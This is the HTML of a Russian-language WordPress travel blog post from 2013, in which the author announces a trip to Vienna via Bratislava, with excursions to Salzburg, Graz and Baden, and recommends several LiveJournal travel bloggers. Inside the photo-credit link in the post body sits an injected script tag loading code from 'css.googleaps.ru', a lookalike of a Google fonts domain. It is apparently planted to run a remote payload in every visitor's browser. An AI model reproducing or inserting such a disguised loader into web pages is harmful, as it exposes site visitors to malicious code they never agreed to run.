

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://read.urvfr.one/uncategorized/%D0%B7%D0%B0%D0%B2%D1%82%D1%80%D0%B0-%D0%B2-%D0%B2%D0%B5%D0%BD%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%B8%D1%81%D0%BB%D0%B0%D0%B2%D1%83/
body_size: 9176
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
<title>Завтра — в Венобратиславу! &#8211; Архив Злого Литовца</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Архив Злого Литовца &raquo; Feed" href="https://read.urvfr.one/feed/" />
<link rel="alternate" type="application/rss+xml" title="Архив Злого Литовца &raquo; Comments Feed" href="https://read.urvfr.one/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Архив Злого Литовца &raquo; Завтра — в Венобратиславу! Comments Feed" href="https://read.urvfr.one/uncategorized/%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%b2-%d0%b2%d0%b5%d0%bd%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2%d1%83/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/read.urvfr.one\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://read.urvfr.one/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-journal-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/theme-option/journal.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-roboto-roboto-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/roboto-roboto.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://read.urvfr.one/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->

<!-- OG: 3.3.0 -->
<meta property="og:description" content="Завтра, уже завтра вылетаю в Братиславу. Оттуда — автобус в Вену. В Вене 8 дней. С вылазками. Вылазки по плану: день на Зальцбург, день на Грац, полдня на Баден, ну и ещё какой-то пригород, не помню уже что там будет. В Зальцбург и Грац поездами, в Баден — на железнодорожном трамвае. Вот такие вот планы...."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Архив Злого Литовца"><meta property="og:title" content="Завтра — в Венобратиславу!"><meta property="og:url" content="https://read.urvfr.one/uncategorized/%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%b2-%d0%b2%d0%b5%d0%bd%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2%d1%83/"><meta property="og:updated_time" content="2013-09-05T14:49:49+02:00">
<meta property="article:tag" content="австрия"><meta property="article:tag" content="баден"><meta property="article:tag" content="безвозмездный пиар"><meta property="article:tag" content="братислава"><meta property="article:tag" content="вена"><meta property="article:tag" content="грац"><meta property="article:tag" content="зальцбург"><meta property="article:tag" content="путешествия"><meta property="article:tag" content="словакия"><meta property="article:published_time" content="2013-08-22T07:31:59+00:00"><meta property="article:modified_time" content="2013-09-05T11:49:49+00:00"><meta property="article:section" content="Uncategorized"><meta property="article:author:first_name" content="Дмитрий"><meta property="article:author:last_name" content="Савенко"><meta property="article:author:username" content="Dmytro Savenko">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Завтра — в Венобратиславу!"><meta property="twitter:description" content="Завтра, уже завтра вылетаю в Братиславу. Оттуда — автобус в Вену. В Вене 8 дней. С вылазками. Вылазки по плану: день на Зальцбург, день на Грац, полдня на Баден, ну и ещё какой-то пригород, не..."><meta property="twitter:url" content="https://read.urvfr.one/uncategorized/%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%b2-%d0%b2%d0%b5%d0%bd%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2%d1%83/">
<meta itemprop="name" content="Завтра — в Венобратиславу!"><meta itemprop="description" content="Завтра, уже завтра вылетаю в Братиславу. Оттуда — автобус в Вену. В Вене 8 дней. С вылазками. Вылазки по плану: день на Зальцбург, день на Грац, полдня на Баден, ну и ещё какой-то пригород, не помню уже что там будет. В Зальцбург и Грац поездами, в Баден — на железнодорожном трамвае. Вот такие вот планы...."><meta itemprop="datePublished" content="2013-08-22"><meta itemprop="dateModified" content="2013-09-05T11:49:49+00:00"><meta itemprop="author" content="Dmytro Savenko">
<meta property="profile:first_name" content="Дмитрий"><meta property="profile:last_name" content="Савенко"><meta property="profile:username" content="Dmytro Savenko">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://read.urvfr.one/wp-json/" /><link rel="alternate" type="application/json" href="https://read.urvfr.one/wp-json/wp/v2/posts/1038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://read.urvfr.one/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://read.urvfr.one/uncategorized/%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%b2-%d0%b2%d0%b5%d0%bd%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2%d1%83/" />
<link rel='shortlink' href='https://read.urvfr.one/?p=1038' />
<link rel="alternate" type="application/json+oembed" href="https://read.urvfr.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fread.urvfr.one%2Funcategorized%2F%25d0%25b7%25d0%25b0%25d0%25b2%25d1%2582%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25be%25d0%25b1%25d1%2580%25d0%25b0%25d1%2582%25d0%25b8%25d1%2581%25d0%25bb%25d0%25b0%25d0%25b2%25d1%2583%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://read.urvfr.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fread.urvfr.one%2Funcategorized%2F%25d0%25b7%25d0%25b0%25d0%25b2%25d1%2582%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25be%25d0%25b1%25d1%2580%25d0%25b0%25d1%2582%25d0%25b8%25d1%2581%25d0%25bb%25d0%25b0%25d0%25b2%25d1%2583%2F&#038;format=xml" />
<link rel="pingback" href="https://read.urvfr.one/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #ffffff; }
    </style>
    	<style type="text/css">
	        a.site-title,
		.site-description {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
			<style type="text/css" id="wp-custom-css">
			
.		</style>
		</head>

<body class="post-template-default single single-post postid-1038 single-format-standard custom-background theme-preset-active">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header navbar-static-top navbar-light bg-light" role="banner">
        <div class="container_fluid ml-3 mr-3">
            <nav class="navbar navbar-expand-xl p-0">
                <div class="navbar-brand">
                                            <a class="site-title" href="https://read.urvfr.one/">Архив Злого Литовца</a>
                    
                </div>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>

                <div id="main-nav" class="collapse navbar-collapse justify-content-end"><ul id="menu-main-page-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546 nav-item"><a title="Мои поездки" href="https://read.urvfr.one/travel/history/" class="nav-link">Мои поездки</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547 nav-item"><a title="Мои перелёты" href="https://read.urvfr.one/travel/flights/" class="nav-link">Мои перелёты</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548 nav-item"><a title="В помощь туристу" href="https://read.urvfr.one/travel/best-practices/" class="nav-link">В помощь туристу</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2543 nav-item"><a title="Условия использования" href="https://read.urvfr.one/copyrights/" class="nav-link">Условия использования</a></li>
</ul></div>
            </nav>
        </div>
	</header><!-- #masthead -->
    	<div id="content" class="site-content">
		<div class="container_fluid ml-3 mr-3">
			<div class="row">
                
	<section id="primary" class="content-area col-sm-12 col-lg-9 col-xl-10">
		<main id="main" class="site-main" role="main">

		
<article id="post-1038" class="post-1038 post type-post status-publish format-standard hentry category-uncategorized tag-182 tag-216 tag-213 tag-221 tag-214 tag-217 tag-215 tag-55 tag-199">
	<!--<div class="post-thumbnail">
			</div>-->
	<header class="entry-header">
		<h1 class="entry-title">Завтра — в Венобратиславу!</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://read.urvfr.one/uncategorized/%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%b2-%d0%b2%d0%b5%d0%bd%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2%d1%83/" rel="bookmark"><time class="entry-date published" datetime="2013-08-22T10:31:59+02:00">August 22, 2013</time></a></span> | <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://read.urvfr.one/author/dmytro-savenko/">Dmytro Savenko</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Завтра, уже завтра вылетаю в Братиславу. Оттуда — автобус в Вену. В Вене 8 дней. С вылазками. Вылазки по плану: день на Зальцбург, день на Грац, полдня на Баден, ну и ещё какой-то пригород, не помню уже что там будет. В Зальцбург и Грац поездами, в Баден — на железнодорожном трамвае. Вот такие вот планы. Ну а сейчас — небольшой пиар того, чем вдохновлялся при подготовке.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone" src="http://image.tsn.ua/media/images2/original/May2010/229328.jpg" alt="" width="600" height="397" /></p>
<p><em><span style="color: #c0c0c0;">фото: <a href="http://tsn.ua">ТСН<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></span></em></p>
<p><a href="http://periskop.livejournal.com/">periskop</a> с циклом <a href="http://periskop.livejournal.com/499792.html">«Тоталитарное кольцо»</a></p>
<ul>
<li><a href="http://periskop.livejournal.com/567876.html">Метротрам №18</a></li>
<li><a href="http://periskop.livejournal.com/576220.html">Венское метро &#8211; старое и новое</a></li>
<li><a href="http://periskop.livejournal.com/571708.html">Колорит и характер города</a></li>
</ul>
<p>А также все другие посты цикла. Не могу не порекомендовать автора, как замечательного путешественника, имеющего способность находить и показывать нестандартные места с нетуристическими деталями.</p>
<p><a href="http://russos.livejournal.com/">russos</a> c постом <a href="http://russos.livejournal.com/1043576.html">«Солнечная Вена»</a>. Рассмотрены инфраструктурные моменты, на которые стоит обратить внимание.</p>
<p><a href="http://nat-ka.livejournal.com/">nat-ka</a> с множеством туристической информации и фотографий. Выделить что-то конкретное не могу. В блоге всё интересно, всё полезно.</p>
<p>Ну а пока я буду далёк от Интернета, до 30 сентября. Планы по тематике постов уже есть.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://read.urvfr.one/category/uncategorized/" rel="category tag">Uncategorized</a></span> | <span class="tags-links">Tagged <a href="https://read.urvfr.one/tag/%d0%b0%d0%b2%d1%81%d1%82%d1%80%d0%b8%d1%8f/" rel="tag">австрия</a>, <a href="https://read.urvfr.one/tag/%d0%b1%d0%b0%d0%b4%d0%b5%d0%bd/" rel="tag">баден</a>, <a href="https://read.urvfr.one/tag/%d0%b1%d0%b5%d0%b7%d0%b2%d0%be%d0%b7%d0%bc%d0%b5%d0%b7%d0%b4%d0%bd%d1%8b%d0%b9-%d0%bf%d0%b8%d0%b0%d1%80/" rel="tag">безвозмездный пиар</a>, <a href="https://read.urvfr.one/tag/%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2%d0%b0/" rel="tag">братислава</a>, <a href="https://read.urvfr.one/tag/%d0%b2%d0%b5%d0%bd%d0%b0/" rel="tag">вена</a>, <a href="https://read.urvfr.one/tag/%d0%b3%d1%80%d0%b0%d1%86/" rel="tag">грац</a>, <a href="https://read.urvfr.one/tag/%d0%b7%d0%b0%d0%bb%d1%8c%d1%86%d0%b1%d1%83%d1%80%d0%b3/" rel="tag">зальцбург</a>, <a href="https://read.urvfr.one/tag/%d0%bf%d1%83%d1%82%d0%b5%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/" rel="tag">путешествия</a>, <a href="https://read.urvfr.one/tag/%d1%81%d0%bb%d0%be%d0%b2%d0%b0%d0%ba%d0%b8%d1%8f/" rel="tag">словакия</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://read.urvfr.one/uncategorized/%d0%b1%d0%b8%d0%bb%d0%b5%d1%82%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%82%d0%b0%d0%bb%d0%be%d0%bd%d1%87%d0%b8%d0%ba%d0%b8-%d0%b3%d0%b5%d1%80%d0%bc%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d1%87%d0%b5%d1%85%d0%b8%d1%8f/" rel="prev">Билетики и талончики: Германия и Чехия</a></div><div class="nav-next"><a href="https://read.urvfr.one/uncategorized/%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b2%d0%b8%d1%82%d1%80%d0%b0%d0%b6%d0%b8-%d0%b2%d0%be%d1%82%d0%b8%d0%b2%d0%ba%d0%b8%d1%80%d1%85%d0%b5/" rel="next">Вена: Витражи Вотивкирхе</a></div></div>
	</nav>
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/%D0%B7%D0%B0%D0%B2%D1%82%D1%80%D0%B0-%D0%B2-%D0%B2%D0%B5%D0%BD%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%B8%D1%81%D0%BB%D0%B0%D0%B2%D1%83/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://read.urvfr.one/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p><textarea placeholder="Start typing..." id="comment" class="form-control" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:</p><div class="alert alert-info">&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </div><p 